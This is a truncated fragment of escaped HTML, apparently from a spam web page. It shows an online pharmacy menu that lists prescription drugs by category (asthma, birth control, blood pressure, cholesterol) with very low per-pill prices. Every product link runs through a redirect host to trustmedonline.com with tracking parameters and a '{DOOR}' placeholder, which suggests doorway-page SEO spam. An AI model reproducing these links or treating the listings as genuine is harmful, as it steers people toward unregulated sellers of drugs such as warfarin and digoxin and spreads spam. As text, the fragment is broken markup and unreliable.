href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FVoltaren%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voltaren<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Asthma\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Asthma\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Asthma<\/a><ul><!--li><a href=\"\/categories\/Asthma\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FAdvair-Diskus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Advair Diskus<\/span><span class=\"price\">$62.49<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FBeconase-AQ%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Beconase AQ<\/span><span class=\"price\">$29.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FBenadryl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benadryl<\/span><span class=\"price\">$1.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FClaritin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Claritin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FEntocort%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Entocort<\/span><span class=\"price\">$40.13<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FFML-Forte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">FML Forte<\/span><span class=\"price\">$19.46<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FNasonex-nasal-spray%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nasonex nasal spray<\/span><span class=\"price\">$29.07<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPromethazine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Promethazine<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FProventil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Proventil<\/span><span class=\"price\">$23.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FQuibron-t%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Quibron-t<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FRhinocort%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rhinocort<\/span><span class=\"price\">$32.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSerevent%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serevent<\/span><span class=\"price\">$23.6<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSeroflo%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Seroflo<\/span><span class=\"price\">$83.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSingulair%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Singulair<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FVentolin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ventolin<\/span><span class=\"price\">$21.85<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Birth Control\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Birth-Control\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Birth Control<\/a><ul><!--li><a href=\"\/categories\/Birth Control\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FAlesse%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Alesse<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FLevlen%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levlen<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FMircette%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mircette<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FYasmin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Yasmin<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Blood Pressure\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Blood-Pressure\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Blood Pressure<\/a><ul><!--li><a href=\"\/categories\/Blood Pressure\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAceon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aceon<\/span><span class=\"price\">$1.09<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAdalat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Adalat<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAldactone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aldactone<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAltace%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Altace<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAvalide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Avalide<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAvapro%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Avapro<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBenicar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benicar<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBetapace%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Betapace<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBystolic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bystolic<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCalan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Calan<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCardizem%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cardizem<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCardura%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cardura<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FClonidine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clonidine<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCoreg%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Coreg<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCoumadin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Coumadin<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCozaar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cozaar<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDigoxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Digoxin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDiovan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diovan<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDipyridamole%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Dipyridamole<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FFurosemide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Furosemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHydrochlorothiazide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hydrochlorothiazide<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHyzaar%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Hyzaar<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FInderal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Inderal<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FInnopran-XL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Innopran XL<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FIsoptin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Isoptin<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLanoxin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lanoxin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLasix%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lasix<\/span><span class=\"price\">$0.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLisinopril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lisinopril<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLopressor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lopressor<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLotensin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lotensin<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLotrel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lotrel<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLozol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lozol<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FMicardis%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Micardis<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FMidamor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Midamor<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FModuretic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Moduretic<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FNitroglycerin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nitroglycerin<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FNorvasc%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Norvasc<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPlavix%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Plavix<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPlendil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Plendil<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPrazosin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prazosin<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPrinivil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prinivil<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTenormin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tenormin<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FToprol-XL%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Toprol XL<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTrandate%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Trandate<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTriamterene%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Triamterene<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FVasodilan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vasodilan<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FVasotec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Vasotec<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZebeta%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zebeta<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZestoretic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zestoretic<\/span><span class=\"price\">$0.92<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZestril%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zestril<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Cholesterol Lowering\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Cholesterol-Lowering\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Cholesterol Lowering<\/a><ul><!--li><a href=\"\/categories\/Cholesterol Lowering\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-10%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atorlip-10<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a 